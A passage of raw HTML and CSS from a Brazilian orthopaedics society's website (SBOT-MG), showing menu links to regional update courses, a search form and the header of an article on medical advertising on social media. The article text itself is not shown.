                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-2/" rel="bookmark" title="Save the date!">Save the date!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Zona da Mata!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/09/banner-zona-da-mata-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-zona-da-mata/" rel="bookmark" title="Curso de Atualização da Seccional Zona da Mata!">Curso de Atualização da Seccional Zona da Mata!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sudoeste" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/06/Banner-Sudoeste-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sudoeste/" rel="bookmark" title="Curso de Atualização da Seccional Sudoeste">Curso de Atualização da Seccional Sudoeste</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Sul de Minas" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Pouso-Alegre-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-sul-de-minas/" rel="bookmark" title="Curso de Atualização da Seccional Sul de Minas">Curso de Atualização da Seccional Sul de Minas</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" class="td-image-wrap " title="Curso de Atualização da Seccional Triângulo Mineiro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/Banner-Uberaba-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/seccionais/" class="td-post-category">SECCIONAIS</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/curso-de-atualizacao-da-seccional-triangulo-mineiro/" rel="bookmark" title="Curso de Atualização da Seccional Triângulo Mineiro">Curso de Atualização da Seccional Triângulo Mineiro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_106" data-td_block_id="tdi_106"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4141"><a href="https://sbot.org.br/localize-o-ortopedista"><div class="tdb-menu-item-text">SBOT NACIONAL</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2704"><a href="https://sbot-mg.org.br/categoria/forum-permanente/"><div class="tdb-menu-item-text">FÓRUM PERMANENTE</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_110{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>
/* custom css */
.tdi_111 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_111 .tdb-search-txt{
                    top: 0px;
                }.tdi_111 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_111 .tdb-drop-down-search-inner,
                .tdi_111 .tdb-search-form,
                .tdi_111 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_111 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_111 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_111 .tdb-head-search-btn svg,
                .tdi_111 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_111 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_111 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_111 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_111 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_111 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_111 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_111 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_111 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_111 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_111 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_111 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_111 .td-image-container,
				.ie11 .tdi_111 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_111 .td-module-meta-info,
				.ie11 .tdi_111 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_111 .td-post-vid-time{
					display: block;
				}.tdi_111 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_111 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_111 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_111 .td-post-category{
					display: none;
				}.tdi_111 .td-read-more{
					display: none;
				}.tdi_111 .td-author-date{
					display: inline;
				}.tdi_111 .td-post-author-name{
					display: none;
				}.tdi_111 .entry-review-stars{
					display: none;
				}.tdi_111 .td-icon-star,
                .tdi_111 .td-icon-star-empty,
                .tdi_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_111 .td-module-comments{
					display: none;
				}.tdi_111 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_111 .td_module_wrap:hover .td-module-title a,
				.tdi_111 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_111 .td-editor-date,
				.tdi_111 .td-editor-date .td-post-author-name,
				.tdi_111 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_111 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_111 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_111 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_111 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_111 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_111 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sbot-mg.org.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_112" class="tdc-row"><div class="vc_row tdi_113  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_117  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_117{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="3994" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-242"
                    class="post-242 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }
</style><div id="tdi_120" class="tdc-row"><div class="vc_row tdi_121  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
padding-top:25px !important;
}

.tdi_121 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_124 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_124 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_124{
					text-align: left;
				}.tdi_124{
					text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://sbot-mg.org.br/">Início</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Ver todos os artigos em DEFESA PROFISSIONAL" class="tdb-entry-crumb" href="https://sbot-mg.org.br/categoria/defesa-profissional/">DEFESA PROFISSIONAL</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://sbot-mg.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://sbot-mg.org.br/categoria/defesa-profissional/",
                                "name": "DEFESA PROFISSIONAL"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_125" class="tdc-row"><div class="vc_row tdi_126  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_126,
                .tdi_126 .tdc-columns{
                    min-height: 0;
                }.tdi_126,
				.tdi_126 .tdc-columns{
				    display: block;
				}.tdi_126 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_126 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_126 .tdc-row-video-background-error,
	                .tdi_126 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
</style><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128{
                    vertical-align: baseline;
                
				    flex-grow: 0;
				}.tdi_128 > .wpb_wrapper,
				.tdi_128 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_128 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_128 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_128 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_129 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_129" >
<style>

/* inline tdc_css att */

.tdi_129{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_129 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_129 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_129 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_129 .tdb-entry-category:hover{
					color: #17786e !important;
				}.tdi_129 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_129 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_129{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sbot-mg.org.br/categoria/defesa-profissional/" ><span class="tdb-cat-bg"></span>DEFESA PROFISSIONAL</a></div></div><div class="td_block_wrap tdb_title tdi_130 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>

/* inline tdc_css att */

.tdi_130{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_130{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_130 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_130 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_130 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_130{
					text-align: left;
				}.tdi_130 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_130 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_130 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Publicidade médica: o que pode e não pode nas redes sociais?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_131{
                    display: inline-block;
                }.tdi_131 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_131 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_131 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_131 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_131 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://sbot-mg.org.br/author/dragnuswelerson/" title="Dr. Agnus Welerson Vieira"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://sbot-mg.org.br/wp-content/uploads/2023/10/agnus-1-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2023/10/agnus-1-96x96.jpg" /><noscript><img alt='' src='https://sbot-mg.org.br/wp-content/uploads/2023/10/agnus-1-96x96.jpg' srcset='https://sbot-mg.org.br/wp-content/uploads/2023/10/agnus-1-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://sbot-mg.org.br/author/dragnuswelerson/">Dr. Agnus Welerson Vieira</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_132{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_132 svg{
                    width: 14px;
                }.tdi_132 .tdb-date-icon{
                    margin-right: 5px;
                }
